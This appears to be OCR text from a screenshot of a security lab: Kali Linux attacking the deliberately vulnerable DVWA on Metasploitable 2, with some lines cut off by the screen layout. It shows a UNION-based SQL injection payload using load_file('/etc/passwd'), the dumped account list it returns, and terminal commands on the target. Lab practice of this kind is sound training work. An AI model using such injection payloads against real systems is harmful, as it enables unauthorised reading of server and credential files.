 Kali (Fresh installation) [Running] - Oracle VM VirtualBox
Applications Places Sat Feb 18, 2:22 PM root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection – Iceweasel
Damn Vulnerable W... http://192.1...rfi-test.php
192.168.1.10/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C+load_file('%2 nd.php' (Errcode: 13)
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: ' union select 1, load_file('/etc/passwd') #
First name: 1
Surname: root:x:0:0:root:/
daemon:x:1:1:daemon:/usr/sb
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/b
games:x:5:60:games:/usr/gam
man:x:6:12:man:/var/cache/m
lp:x:7:7:lp:/var/spool/lpd:
mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/
uucp:x:10:10:uucp:/var/spoo
proxy:x:13:13:proxy:/bin:/b
www-data:x:33:33:www-data:/
backup:x:34:34:backup:/var/
list:x:38:38:Mailing List M
irc:x:39:39:ircd:/var/run/i
gnats:x:41:41:Gnats Bug-Rep
nobody:x:65534:65534:nobody
libuuid:x:100:101::/var/lib
dhcp:x:101:102::/nonexisten
syslog:x:102:103::/home/sys
klog:x:103:104::/home/klog:
sshd:x:104:65534::/var/run/
msfadmin:x:1000:1000:msfadm
bind:x:105:113::/var/cache/
postfix:x:106:115::/var/spo
ftp:x:107:65534::/home/ftp:
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Metasploitable 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:/tmp$ cat cmd2.php
1
msfadmin@metasploitable:/tmp$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7f:71:3a
inet addr:192.168.1.10 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe7f:713a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:96925 errors:0 dropped:0 overruns:0 frame:0
TX packets:97300 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12360699 (11.7 MB) TX bytes:92490794 (88.2 MB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:781 errors:0 dropped:0 overruns:0 frame:0
TX packets:781 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:283997 (277.3 KB) TX bytes:283997 (277.3 KB)
msfadmin@metasploitable:/tmp$ whoami
msfadmin
msfadmin@metasploitable:/tmp$ _
Right Ctrl
Damn Vulnerable We... root@kali: ~ root@kali: ~
Oracle VM VirtualBox ... Metasploitable 2 [Run... Kali (Fresh installation... Debut Professional by... ENG 1:22 PM